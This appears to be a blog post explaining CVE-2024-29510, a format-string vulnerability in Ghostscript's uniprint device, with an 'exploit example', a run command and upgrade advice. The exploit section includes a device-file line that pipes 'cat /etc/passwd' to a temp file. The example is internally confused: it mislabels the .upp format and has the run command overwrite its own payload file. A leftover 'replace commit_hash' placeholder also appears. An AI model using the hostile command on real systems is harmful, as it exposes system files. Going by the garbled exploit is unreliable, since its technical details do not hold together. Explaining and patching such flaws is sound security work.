---
Introduction
CVE-2024-29510 is a fresh and critical vulnerability shaking up the world of open-source printing and PDF handling. If you’re using Artifex Ghostscript (before version 10.03.1), your system might be exposed to serious security threats – including memory corruption and evading Ghostscript’s own "SAFER" sandbox. Let's break down what happened, look at an example exploit, and see how you can protect your system.
What Is Ghostscript and Why Does It Matter?
Ghostscript is a widely used interpreter for the PostScript language and PDF files. It's found everywhere: embedded in printers, Linux systems, PDF viewers, and countless web servers. Because it processes files from potentially untrusted sources, bugs are a big deal.
What Is CVE-2024-29510?
This vulnerability (see official NVD entry) is tied to how Ghostscript handles "format strings" within its uniprint output device. An attacker can inject a malicious formatting string, causing memory corruption and – if Ghostscript is running with the -dSAFER option – even escape sandbox protections.
What’s the risk?
Remote code execution, privilege escalation, and serious compromise of server or desktop systems.
How the Vulnerability Works
* The Ghostscript uniprint device uses C-style format strings, like printf(fmt, args...).
* Instead of secure formatting, unsafe code paths accept user-controlled string data as the format string.
* By crafting a PostScript file that includes a malicious Unicode print device description (.upp), an attacker can trigger memory access violations.
With sandboxing disabled (-dNOSAFER), this could immediately lead to running attacker code.
With sandboxing enabled (-dSAFER), this bug enables a sandbox escape, giving attackers broader access than intended.
Exploit Example: Crashing Ghostscript with Injected Format Strings
The exploit depends on submitting a specially crafted .upp file and a PostScript file. Here’s a simplified illustration:
Malicious UPP Device File (bad.upp)
% Ghostscript UniPrint device description
*OutputFile: "|cat /etc/passwd > /tmp/ghost_out"
*Format: "%s%s%s%s%s%s%s%s%s%s%s%s%s"
Bad PostScript File (exploit.ps)
%!PS
<< /OutputFile (bad.upp) >> setpagedevice
showpage
How it Works:
When Ghostscript processes this, it loads the format string from bad.upp and passes unchecked user input into the device code. The series of %s tries to “print” data from memory, leading to a guaranteed memory corruption—and with sufficiently clever crafting, could lead to code execution.
Example Run
gs -dSAFER -sDEVICE=uniprint -sOutputFile="bad.upp" exploit.ps
*In real-world cases, attackers chain this with more sophisticated techniques for RCE.*
Original References and Resources
* Artifex Security Bulletins
* CVE-2024-29510 NVD Entry
* Ghostscript Patch Commit (replace commit_hash with the latest fix)
* OSS-Security Discussion
Mitigation and Upgrade Advice
* Upgrade to Ghostscript 10.03.1 or newer—this patch blocks unsafe format strings in device configuration files.
Final Thoughts
CVE-2024-29510 shows how a simple format string bug can cut through deep layers of security, even in a hardened tool like Ghostscript. If you use it anywhere in your workflow—for printing, PDF conversion, or server-side processing—patch right now.
For admins and security folks: Watch those logs for strange invocations of Ghostscript, and scan your system for outdated binaries!
*Stay safe out there. For more exclusive breakdowns and code samples, keep watching this space.*
Timeline
Published on: 07/03/2024 19:15:03 UTC
Last modified on: 07/30/2024 03:55:31 UTC
